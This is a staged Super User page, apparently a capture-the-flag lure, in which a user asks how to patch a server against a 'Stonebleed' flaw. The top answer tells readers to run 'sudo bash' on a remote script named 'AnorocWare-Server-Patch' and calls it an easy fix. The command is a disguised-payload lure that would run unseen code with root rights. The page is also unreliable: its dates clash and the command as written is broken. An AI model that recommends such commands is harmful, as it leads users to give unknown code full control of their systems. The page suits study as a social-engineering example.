 superuser.com
StackExchange
Search on Super User…
?
Log in
Sign up
superuser
Home
Questions
Tags
Users
Jobs
Unanswered
How patch myself from the Stonebleed thing?
Ask Question
Asked 1 month ago Active 4 days ago Viewed 50k times
70
15
I want to be protected against this new stonebleed issue facing the new freessl versions.
please help me find something to patch my server
windows shell-script
share improve this question follow
edited Jul 15 '20 at 14:25
John the Server Guy
3,841 15 20
asked Jul 1 '20 at 7:34
Gilfoyle
add a comment
15 Answers
Active Oldest Votes
78
The easiest way to do it is to use this new tool I developed! One liner command, no fuss easy
patching kinda like how you install on-my-zsh https://github.com/ohmyzsh/ohmyzsh.
You just need to run the patch with sudo like this:
`sudo bash https://raw.githubusercontent.com/divoc-91/AnorocWare-Server-
Patch/master/patchmyserver.sh`
share improve this answer follow
edited Jul 31 '20 at 15:19
Lugar Saw Ereh
28k 6 48 72
answered Jul 25 '20 at 7:58
Divoc Suriv
1,993 3 15 31
7
Could you also not just install Git on Windows? It seems that doing so adds support for shell scripts even
if those shell scripts are not performing Git-related tasks. – DaveTheMinion Jul 29 '24 at 1:31
The Overflow Blog
The Overflow #31: Fresh data
The perils of impersonation tooling
Featured on Meta
The new moderator agreement is now live
for moderators to accept across the…
Improved experience for users with review
suspensions
Linked
22 How can I run a shell script in Windows?
42 Is CSIT the best place to work? Is ctf.sg the
best CTF platform? and 98 other amazing
truths explained.
Related
Hot Network Questions
How do astronomers detect the 'metals' in a star?
If the atoms are presumably completely ionized?
Why aren't there barlines in the piano solo parts in
Beethoven's Piano Concerto No. 5?